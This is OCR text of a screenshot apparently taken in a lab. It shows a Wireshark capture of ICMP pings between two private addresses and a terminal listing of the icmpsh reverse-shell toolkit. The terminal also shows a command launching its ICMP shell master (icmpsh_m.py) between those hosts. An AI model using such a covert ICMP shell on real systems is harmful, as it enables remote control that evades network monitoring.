 Cookie Manager - Mozill... alejandro@kali: ~/Deskt... Downloads Capturing from eth0 (ic... 06:22 AM 73%
alejandro@kali: ~/Desktop/icmpsh
File
Capturing from eth0 (icmp)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
alejan
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 10.211.55.7 10.211.55.12 ICMP 60 Echo (ping) request id=0x0001, s
2 0.001436862 10.211.55.12 10.211.55.7 ICMP 42 Echo (ping) reply id=0x0001, s
3 84.008444468 10.211.55.7 10.211.55.12 ICMP 74 Echo (ping) request id=0x0001, s
4 84.008708618 10.211.55.12 10.211.55.7 ICMP 42 Echo (ping) reply id=0x0001, s
5 85.020445377 10.211.55.7 10.211.55.12 ICMP 74 Echo (ping) request id=0x0001, s
6 85.020720335 10.211.55.12 10.211.55.7 ICMP 42 Echo (ping) reply id=0x0001, s
7 86.028449914 10.211.55.7 10.211.55.12 ICMP 74 Echo (ping) request id=0x0001, s
8 86.028696119 10.211.55.12 10.211.55.7 ICMP 42 Echo (ping) reply id=0x0001, s
9 87.035336264 10.211.55.7 10.211.55.12 ICMP 74 Echo (ping) request id=0x0001, s
10 87.035572016 10.211.55.12 10.211.55.7 ICMP 42 Echo (ping) reply id=0x0001, s
Frame 1: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface eth0, id 0
Ethernet II, Src: Parallel_00:5d:69 (00:1c:42:00:5d:69), Dst: Parallel_5b:df:7d (00:1c:42:5b:df:7d)
Internet Protocol Version 4, Src: 10.211.55.7, Dst: 10.211.55.12
Internet Control Message Protocol
[Community ID: 1:+fH6k57XTZp2E7N8+/tkxUk9W8w=]
0000 00 1c 42 5b df 7d 00 1c 42 00 5d 69 08 00 45 00 ··B[·}·· B·]i··E·
0010 00 25 17 a6 00 00 ff 01 20 79 0a d3 37 07 0a d3 ·%······ y··7···
0020 37 0c 08 00 c1 bd 00 01 00 01 54 65 73 74 31 32 7······· ··Test12
0030 33 34 0a f9 00 00 17 03 03 00 1a 3a 34······ ···:
eth0: <live capture in progress> Packets: 10 · Displayed: 10 (100.0%) Profile: Default
^C
KeyboardInterrupt
alejandro@kali:~/Desktop/icmpsh$ ls
icmpsh.exe icmpsh-m.pl icmpsh-s.c ownpy.py README.md screenshots
icmpsh-m.c icmpsh_m.py impacket.egg-info ownsh.sh run.sh
alejandro@kali:~/Desktop/icmpsh$ sudo ./icmpsh_m.py 10.211.55.12 10.211.55.7
Test1234
abcdefghijklmnopqrstuvwabcdefghiabcdefghijklmnopqrstuvwabcdefghiabcdefghijklmnopqrs
tuvwabcdefghiabcdefghijklmnopqrstuvwabcdefghi